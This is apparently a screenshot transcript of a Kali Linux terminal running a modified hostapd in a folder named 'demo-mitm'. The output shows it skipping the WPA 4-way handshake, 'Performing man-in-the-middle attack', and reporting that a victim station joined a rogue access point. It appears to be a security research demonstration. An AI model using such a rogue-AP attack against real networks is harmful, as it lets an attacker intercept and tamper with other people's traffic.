 Applications Places Terminal Thu 07:18 1
mathy@kali: ~/demo-mitm
File Edit View Search Terminal Help
auth_algs=3
wpa=3
wpa_passphrase="attacker does not know the password"
wpa_pairwise=CCMP
rsn_pairwise=CCMP
mathy@kali:~/demo-mitm$
mathy@kali:~/demo-mitm$
mathy@kali:~/demo-mitm$ sudo ./hostapd hostapd.conf
Configuration file: hostapd.conf
Using interface wlan0 with hwaddr c4:e9:84:db:fb:7b and ssid "demonetwork"
wlan0: interface state UNINITIALIZED->ENABLED
wlan0: AP-ENABLED
wlan0: STA 00:0c:f6:22:d2:11 IEEE 802.11: authenticated
wlan0: STA 00:0c:f6:22:d2:11 IEEE 802.11: associated (aid 1)
[ ] Skipping 4-way handshake
[ ] Not installing pairwise keys
wlan0: AP-STA-CONNECTED 00:0c:f6:22:d2:11
wlan0: STA 00:0c:f6:22:d2:11 RADIUS: starting accounting session 1714418EACD8
74F7
wlan0: STA 00:0c:f6:22:d2:11 WPA: pairwise key handshake completed (RSN)
[+] Performing man-in-the-middle attack: sending group 1/2
[+] Received Group Message 2 from the victim!
wlan0: STA 00:0c:f6:22:d2:11 WPA: group key handshake completed (RSN)
[+] Attack successful: victim has connected to rogue AP